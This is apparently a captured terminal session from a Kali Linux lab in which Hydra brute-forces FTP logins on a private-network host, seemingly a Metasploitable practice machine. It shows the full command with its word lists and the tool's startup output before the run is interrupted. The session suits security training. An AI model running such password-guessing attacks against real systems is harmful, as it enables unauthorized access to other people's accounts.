 root@kali:~/Desktop# hydra -L metasploitable-dict.txt -P mutated.txt 192.168.34.137 ftp -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
 illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-19 21:04:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64427895 login tries (l:9/p:7158655), ~4026744 tries per
task
[DATA] attacking ftp://192.168.34.137:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Desktop#